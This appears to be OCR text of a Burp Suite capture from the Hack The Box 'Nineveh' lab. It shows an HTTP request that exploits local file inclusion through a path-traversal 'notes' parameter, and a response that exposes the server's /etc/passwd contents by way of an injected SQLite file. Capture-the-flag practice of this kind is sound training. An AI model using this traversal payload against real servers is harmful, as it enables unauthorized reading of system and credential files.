 Request
Pretty Raw Hex \n
1 GET /department/manage.php?notes=../../../tmp/ninevehNotes.php HTTP/1.1
2 Host: nineveh.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://nineveh.htb/department/manage.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=ejp4d63r0rrlmgjl4d0hqc0365
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Aug 2022 19:10:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4716
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>[Nineveh Department]</title>
15 <link rel="stylesheet" media="screen" href="css/bootstrap.css" />
16 <link rel="stylesheet" media="screen" href="css/nineveh.css" />
17 </head>
18 <body>
19 <div class="container-narrow">
20 <div class="header">
21 <div class="navbar navbar-fixed-top">
22 <div class="nav-collapse collapse">
23 <ul class="nav navbar-nav">
24 <li><a href="manage.php">Home</a></li>
25 <li><a href="manage.php?notes=files/ninevehNotes.txt">Notes</a></li>
26 <li><a href="logout.php">Logout</a></li>
27 </ul>
28 </div>
29 </div>
30 </div>
31 </div>
32 <div class="container">
33 <div class="body-content">
34
35
36 <div class="row">
37 <div class="col-lg-12">
38 <h2>Hi admin,</h2>
39 <img src=./underconstruction.jpg alt="Under Construction!" style="
width:800px;height:600px;"> <br>
40 </div>
41 </div>
42 <pre>
43 <pre>SQLite format 3@ -ñ¸c-tableRCERCECREATE TABLE 'RCE' ('name' INTEGER default
'root:x:0:0:root:/root:/bin/bash
44 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
45 bin:x:2:2:bin:/bin:/usr/sbin/nologin
46 sys:x:3:3:sys:/dev:/usr/sbin/nologin
47 sync:x:4:65534:sync:/bin:/bin/sync
48 games:x:5:60:games:/usr/games:/usr/sbin/nologin
49 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
50 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
51 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
52 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
53 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
54 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
55 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
56 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
57 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
58 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
59 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
60 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
61 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
62 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
63 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
64 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
65 syslog:x:104:108::/home/syslog:/bin/false
66 _apt:x:105:65534::/nonexistent:/bin/false
67 lxd:x:106:65534::/var/lib/lxd/:/bin/false
68 mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
69 messagebus:x:108:112::/var/run/dbus:/bin/false
70 uuidd:x:109:113::/run/uuidd:/bin/false
71 dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
72 amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
73 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin